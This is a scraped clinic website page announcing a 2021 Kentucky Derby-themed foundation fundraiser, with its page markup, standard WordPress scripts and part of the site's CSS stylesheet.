ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/rehabilitation-therapy/"><span class="ubermenu-target-title ubermenu-target-text">Rehabilitation Services</span></a></li><li id="menu-item-5220" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/services/virtualcare/"><span class="ubermenu-target-title ubermenu-target-text">Virtual Care</span></a></li></ul></li><li id="menu-item-152" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-152 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-152 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-75" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/history/"><span class="ubermenu-target-title ubermenu-target-text">History</span></a></li><li id="menu-item-73" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-73 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/board-administration/"><span class="ubermenu-target-title ubermenu-target-text">Board / Administration</span></a></li><li id="menu-item-71" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/providers/"><span class="ubermenu-target-title ubermenu-target-text">Providers</span></a></li><li id="menu-item-70" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-70 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/about-us/facility-profile-map/"><span class="ubermenu-target-title ubermenu-target-text">Facility Profile &#038; Map</span></a></li></ul></li><li id="menu-item-396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-396 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/foundation/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Foundation</span></a></li><li id="menu-item-43" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://stillwaterbillingsclinic.com/community/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Community</span></a></li><li id="menu-item-1340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1340 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://billingsclinic.consumeridp.us-1.healtheintent.com/saml2/sso/login?authenticationRequestId=733c60ca-428f-4c7e-9f8b-085de92c2585" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">MyStillwaterBillingsClinic</span></a></li><li id="menu-item-6150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-6150 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://stillwaterbillingsclinic.com/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s" class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"/>
						<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul></div>
<!-- End UberMenu -->
                        </div>
					</div>
					
				</div>
				
			</div> <!-- end #inner-header -->
		
		</header> <!-- end header -->
		

<section id="hero">
	<div class="container-fluid">
		<div class="row">
			<div class="interior-hero" style='background-image: url("/wp-content/themes/stillwater/images/hero/interior_hero_3.jpg");'></div>
		</div>
	</div>
</section>


<section id="main-content">
	<div class="container">		
		<div id="content" class="clearfix row">
			
			<div class="span10">
				<div class="row">
					<div class="span7 offset1 pull-right">
						<div class="padding-box-border">
                                                                <article id="post-6963" class="clearfix post-6963 post type-post status-closed format-standard hentry category-uncategorized">
                                        <div class="post_title subtitle">
                                            <small class="small-title"><b>16 Oct</b> 2020</small>
                                            <h3 class="single-title">Jewel of the Stillwater Scheduled for 2021</h3>
                                        </div>
                                        <section class="post_content clearfix">
                                                                                        <a href="https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20.jpg"><img fetchpriority="high" decoding="async" width="2000" height="2000" class="alignnone size-full wp-image-6964" src="https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20.jpg" alt="" srcset="https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20.jpg 2000w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-280x280.jpg 280w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-1024x1024.jpg 1024w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-120x120.jpg 120w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-768x768.jpg 768w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-1536x1536.jpg 1536w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-100x100.jpg 100w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-65x65.jpg 65w, https://stillwaterbillingsclinic.com/wp-content/uploads/DerbyattheJewel_Final_10_16_20-125x125.jpg 125w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
<p>Stillwater Community Healthcare Foundation is excited to share that the 2021 annual Jewel of the Stillwater Event has been scheduled.  Although things are a little different this year, the foundation is hopefully that a live, in person event will take place on May 1, 2021.  The event will take place at the Anipro Event Center in Absarokee, and is themed around the Kentucky Derby.  &#8220;Derby at the Jewel&#8221; is an event you won&#8217;t want to miss.</p>
<p>If you have questions, would like to participate or sponsor, please reach out to us at 322-1000.</p>
                                        </section>
                                        <!--div class="meta meta-bar clearfix">
	<div class="details-bar"><i class="icon-folder-close"></i>  <a href="https://stillwaterbillingsclinic.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
</div-->                                    </article>
                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stillwaterbillingsclinic.com/stillwater-billings-clinic-receives-sepsis-care-award/" rel="prev">Stillwater Billings Clinic Receives Sepsis Care Award</a></div><div class="nav-next"><a href="https://stillwaterbillingsclinic.com/this-week-is-national-health-education-week/" rel="next">This Week is National Health Education Week</a></div></div>
	</nav>						</div>
					</div>
									<div id="sidebar2" class="sidebar span2 clearfix">
											
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent News</h5>
		<ul>
											<li>
					<a href="https://stillwaterbillingsclinic.com/mri-service-line-added-to-stillwater-billings-clinic/">MRI service line added to Stillwater Billings Clinic</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/kent-and-pam-williams-continue-their-legacy-of-giving/">Kent and Pam Williams continue their legacy of giving</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/record-jewel-event-helps-with-purchase-of-new-xray-suite/">Record Jewel event helps with purchase of new Xray Suite</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/september-cancers-of-the-month-blood/">September Cancers of the Month: Blood, Prostate, Thyroid and Gynecological</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/sbc-staff-honored-with-awards/">SBC staff honored for patient care, teamwork, leadership</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/june-24-right-here-at-home-event-community-family-movie-night/">June 24: Right Here at Home Event, Community &#038; Family Movie Night</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/memorial-weekend-clinic-hours/">Memorial Weekend Clinic Hours</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/special-k-ranch-visits-stillwater-billings-clinic/">Special K Ranch Visits Stillwater Billings Clinic</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/important-update-about-our-right-here-at-home-event/">Important Update About Our Right Here at Home Event</a>
									</li>
											<li>
					<a href="https://stillwaterbillingsclinic.com/meet-our-new-speech-language-pathologist/">Meet Our New Speech Language Pathologist</a>
									</li>
					</ul>

		</div>									</div>				</div>
			</div>

							<div id="sidebar1" class="sidebar span2 clearfix">
					
										
					
					
					
				
											<!--div class="alert alert-message">
							<p>Please activate some Widgets.</p>
						</div-->
					
				</div>
		</div> <!-- end #content -->
	</div>
</section>

<section id="pos">
	<div class="container">
		<div class="row">
			<div class="span4"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/pos.png" class="pos" alt="Stillwater Billings Clinic - Caring for Our Community" /></div>
		</div>
	</div>
</section>
		
 
<footer id="footer" role="contentinfo">
	<div id="inner-footer" class="clearfix">
		<div class="container">
			<div class="clearfix row">
				<div class="span8"><span>&copy; 2026 Stillwater Billings Clinic</span><span>710 N. 11th Street</span><span>PO Box 959</span><span>Columbus, MT 59019</span></div>
				<div class="span4"><div class="footer-links"><ul id="menu-footer-links" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://stillwaterbillingsclinic.com/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://stillwaterbillingsclinic.com/contact-us/">Contact Us</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://stillwaterbillingsclinic.com/privacy/">Privacy</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1342"><a href="https://stillwaterbillingsclinic.iqhealth.com/home">MyStillwaterBillingsClinic</a></li>
<li id="menu-item-14580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a target="_blank" href="https://apps.para-hcfs.com/PTT/FinalLinks/Stillwater_V2.aspx">Price Transparency</a></li>
<li id="menu-item-14581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a target="_blank" href="http://www.stillwaterbillingsclinic.com/cms-hpt.txt">CMS-Mandated .txt File</a></li>
</ul></div></div>
			</div>
            <div class="clearfix row">
                <div class="span8">
                	<a href="http://www.billingsclinic.com/mayo" target="_blank"><img src="https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/images/mayo-clinic-member.png"></a>
                </div>
				<div class="span4">
                    <div class="social-links">
                        <a href="https://www.facebook.com/StillwaterBillingsClinic/" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook"></i></a>
                        <a href="https://www.youtube.com/channel/UCrTX03_nwN6Lzg09EZyFbgw"><i class="fab fa-youtube" target="_blank" rel="noopener noreferrer"></i></a>
                    </div>
                </div>
            </div>
		</div>
	</div><!-- end #inner-footer -->
</footer>
<!-- end footer -->
		
		
		
		
		
				
		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->
		
		
		
		


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stillwater/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stillwaterbillingsclinic.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"400","intent_interval":"20","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.1","configurations":["main"],"ajax_url":"https://stillwaterbillingsclinic.com/wp-admin/admin-ajax.php","plugin_url":"https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"main_nav":"The Main Menu","util_nav":"Utility Menu","footer_links":"Footer Links","ubermenu":"UberMenu [Easy Integration]"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stillwaterbillingsclinic.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.1" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stillwaterbillingsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stillwaterbillingsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://stillwaterbillingsclinic.com/wp-content/themes/stillwater/style.css?ver=1.0
body_size: 8721
content:
/*
Theme Name: Stillwater Billings Clinic
*/

/***************
Colors
Yellow: #fcb41e;
Light Yellow: #ffdd82;
***************/

/* micro clearfix: http://nicolasgallagher.com/micro-clearfix-hack/ */
/* For modern browsers */
.clearfix:before,
.clearfix:after {
    content:"";
    display:table;
}

.clearfix:after {
    clear:both;
}

/* For IE 6/7 (trigger hasLayout) */
.clearfix {
    zoom:1;
}


/* wp-specific classes */
.wp-caption {
	padding: 0;
	border: 0px solid #f4f4f4;
	margin-bottom: 0;
	text-align: center;
}

.wp-caption img {
	max-width: 100%;
	margin-bottom: 0px !important;
}

img.wp-post-image+span.wp-caption-text {
	margin-bottom: 20px;
	margin-top: -10px;
}

.wp-caption-text {
	font-size: 11px;
	padding: 5px 0 1px;
	text-align: center;
	font-weight: 600;
	width: 100%;
}

span.wp-caption-text {
	display: block;
	font-size: 11px;
	padding: 5px 0 1px;
	text-align: center;
	font-weight: 600;
	width: 100%;
}


.sticky {
	
}

.gallery-caption{
	
}

/* layout */

body {
	min-width/*\**/: 940px\9;
}

/* Admin Top Navigation fixes */

body.admin-bar .navbar-fixed-top { 
	top: 28px; 
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	display: block;
	margin: 5px 0;
}

.navbar .brand{
	color: #000 !important;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.1), 0 0 30px rgba(255, 255, 255, 0.125);
	font-weight: bold !important;
}

.nav-container{
	padding-left: 0;
	padding-right: 0;
}

#inner-header {
	width: 100%;
}

input, textarea, select, .uneditable-input {
	margin-bottom: 10px;
}

/*.navbar-form, .navbar-search {
	margin: 0 0 9px;
}*/

.navbar-search{
	padding-left: 0;
	margin-top: 0;
}

#s{
	/*width: 100px;
	width: 96%;*/
}

#content {
	padding: 10px 0 0;
	padding-top: 0;
	padding-bottom: 0;
}

.more-link{
	white-space: nowrap;
}

.footer-links {
	float: right;
	margin-bottom: 0;
}

.footer-links .menu {
	list-style-type: none;
	margin-left: 0;
}

.footer-links .menu li {
	float: left;
	margin-left: 10px;
}

/* post styling */

#main-content p.meta,
p.meta {
	font-style: normal;
	color: #555;
}

#main-content article h4 {
	margin-bottom: 10px;
}

article,
#main-content article {
	margin-bottom: 0;
	padding: 0 0 9px;
	border: none;
}

.sidebar{
	margin-top: 18px !important;
}

#main-content article footer {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	position: relative;
	min-height: 20px;
}

#main-content article footer a.edit-post{
	position: absolute;
	right: 0;
	top: 0;
	display: none;
}

.post:hover a.edit-post{
	display: inline;
}

p.tags{
	line-height: 20px;
}

div[id*='attachment_']{
	max-width: 100%;
	height: 100%;
}

#main-content .hero-unit img {
	margin-bottom: 1em;
}

#main-content article img {
	height: auto;
	max-width: 100%;
}

#main-content article img.size-full {
	margin-bottom: 20px;
}

.alignleft,
img.alignleft{
	margin-right: 20px;
	float: left;
}

.alignright,
img.alignright{
	margin-left: 20px;
	float: right;
}

.aligncenter,
img.aligncenter{
	display: block;
	margin: 0 auto;
}

.post header img {
	margin-bottom: 18px;
}

.archive #main-content .post h3{
	line-height: 24px;
	margin-bottom: 10px;
}

video {
	max-width: 100%;
	height: auto;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-wrapper {
	width: 630px;
	max-width: 100%;
	margin-bottom: 18px;
}

/* page styling */




.page-template-page-homepage-php #main-content article {
	border-bottom: none;
}

.page-template-page-homepage-php .hero-unit,
.blog .hero-unit{
	padding: 1em;
}

.hero-unit h1 {
	font-size: 3em;
}

/* comments */



#comments{
	line-height: 24px;
	margin-bottom: 18px;
}

ol.commentlist,
ol.commentlist ul.children{
	list-style-type: none;
	margin-left: 0;
}

.comment .vcard div{
	margin-top: 8px;
	padding: 0 10px;
}

ol.commentlist time{
	font-size: .8em;
	color: #eeeeee;
}

ol.commentlist div.comment-author{
	position: relative;
}

ol.commentlist a.comment-edit-link{
	color: #ffffff;
	text-decoration: none;
	padding-left: 5px;
}

ol.commentlist span.edit-comment{
	position: absolute;
	right: 0;
	top: 8px;
}

ol.commentlist li.bypostauthor{
	background-color: #dddddd;
}

ol.commentlist ul.children li{
	background-color: #cccccc;
}

ol.commentlist ul.children li ul.children li{
	background-color: #bbbbbb;
}

ol.commentlist ul.children li ul.children li ul.children li{
	background-color: #aaaaaa;
}

ol.commentlist article{
	border-bottom: none !important;
}

a.comment-reply-link{
	position: absolute;
	right: 0;
	bottom: 0;
}

#comment-nav ul{
	list-style-type: none;
	margin: 0;
}

#comment-form-elements{
	list-style-type: none;
	margin: 0;
}

.comment .vcard .avatar{
	padding-right: 0;
}

.comment .vcard .comment-text{
	margin-left: 0;
}

img.avatar{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #dedede;
	border-right: 1px solid #dedede;
	border-left: 1px solid #ddd;
	
}

ol.commentlist li{
	padding-right: 10px;
	background-color: #F0F0F0;
}

#pings{
	margin-bottom: 9px;
}

ol.pinglist{
	list-style-type: none;
	margin: 0 0 9px 0;
}

#comment{
	width: 270px;
}

ol.commentlist #respond{
	padding: 5px 10px;
}

/* specific post-type styles */

/* image attachment */

.attachment #main-content .post_content img {
	max-width: 100%;
}

.ie8 #main-content .media-grid img {
	max-height: none !important;
	max-width: none !important;
}

.media > .pull-left {
	margin-right: 20px;
}

.media.provider .media-body p {
	margin-bottom: 0;
}

.attachment-img,
.wp-post-image {
	margin-bottom: 18px;
}



.metadata p.alert-message{
	margin-right: 0;
	margin-bottom: 18px;
}

#gallery-nav{
	list-style-type: none;
	margin-left: 0;
}

li.next a, li.previous a{
	position: relative;
}

li.next a:hover:before{
	content: "\2190";
	position: absolute;
	display: block;
	top: 42%;
	left: 0;
	background-color: #BFBFBF;
	color: #444;
	width: 20px;
	height: 20px;
	padding-left: 5px;
	text-decoration: none;
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

li.previous a:hover:before{
	content: "\2192";
	position: absolute;
	display: block;
	top: 42%;
	right: 0;
	background-color: #BFBFBF;
	color: #444;
	width: 20px;
	height: 20px;
	padding-left: 5px;
	text-decoration: none;
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}


/* widget styles */

.widget {
	margin-bottom: 18px;
}

.widgettitle {
	padding: 0 0 4px 12px !important;
	margin-bottom: 10px;
	border-bottom: 1px solid #dfecf3;
	position: relative;
	line-height: 1;
	font-size: 11px;
	font-weight: bold;
	color: #555;
	text-transform: uppercase;
}

.widgettitle:before {
	content: '\f0d7';
	font-family: FontAwesome;
	color: #2AA9E7;
	position: absolute;
	top: 0;
	left: -1px;
}

.widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget ul li {
	position: relative;
	padding: 4px 0 4px 16px;
	border-radius: 0;
	line-height: 1.5;
}

.widget ul li:before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 12px;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 5px;
	color: #fcb41e;
}

#tag-cloud{
	margin-bottom: 18px;
	line-height: 160%;
}

/* for some reason the bs version currently available for download doesn't have this style */
.label{
	text-transform: uppercase;
}

/* override standard link hover for the tag cloud widget */
#tag-cloud a:hover,
.tags a:hover{
	text-decoration: underline;
}

#tag-cloud a{
	white-space: pre;
	text-transform: uppercase;
}

/* change default form padding for search */

.widget_search form{
	padding-left: 0;
}

.widget_search input{
	/*width: 121px;*/
}

/* calendar widget */

#calendar_wrap{
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

#wp-calendar{
	width: 100%;
	
}

#wp-calendar caption{
	font-weight: bold;
	padding: 8px;
}

#wp-calendar tr{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#wp-calendar tr:last-child{
	border-bottom: none;
}

#wp-calendar td{
	text-align: center;
	padding: 8px 0;
}

blockquote.pull-left{
	padding-right: 15px;
}



/* custom styles -------------------------------------------- */

.red-muted {
	color: #de606f;
}

.white-muted {
	color: #ffffff;
}

html { background: #2AA9E7; overflow-y: scroll; }

body {
	background: #fff;
	font-size: 13px;
  	line-height: 20px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 10px;
}

h4, h5, h6 {
	margin-top: 0;
	margin-bottom: 5px;
}

h6 {
	font-weight: 600 !important;
}

p {
	margin: 0 0 20px 0;
}

hr {
	display: block;
	border-top-color: #DDEEF3;
}

.emphasis {
	font-weight: 600;
	font-size: 13px;
	border-bottom: 1px solid #dbecf2;
}


header[role="banner"] {
    border-top: 0 solid #000;
	box-shadow: 0 3px 5px rgba(0,0,0,.2);
    /*
    border-bottom: 3px solid #fcb41e;
    background: none;
    padding-bottom: 0;
	background: #e3eff4;
	background: -moz-linear-gradient(top,  #ffffff 20%, #e3eff4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#e3eff4));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#e3eff4 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#e3eff4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e3eff4',GradientType=0 );
	*/
	background: url(images/hero-bg.png) repeat-x left bottom;
	z-index: 2;
}

.logo {
	float: left;
}

.subtitle {
	font-size: 1rem;
	font-weight: 600;
	margin:1rem 0;
	text-transform: uppercase;
	border-left: 5px solid #ffdd82;
	padding: 0 1rem;
}

section {
	display:block;
	position: relative;
}

.branding-wrapper {
	padding-top: 25px;
	padding-bottom: 25px;
}

.branding-wrapper .btn {
	margin-top: 15px;
}

.appt {
	display: block;
	margin: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 600;
}

.appt i {
	margin: 0 8px 0 0;
}


#billboard {
	display: block;
	position: relative;
	/*background: #2aa9e7 url(images/billboard-bg2.gif) repeat-y center top*/;
	/*background: none;*/
	background: #cdebf7;
	background: -moz-linear-gradient(top,  #cdebf7 20%, #ffffff 80%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#cdebf7), color-stop(80%,#ffffff));
	background: -webkit-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
	background: -o-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
	background: -ms-linear-gradient(top,  #cdebf7 20%,#ffffff 80%);
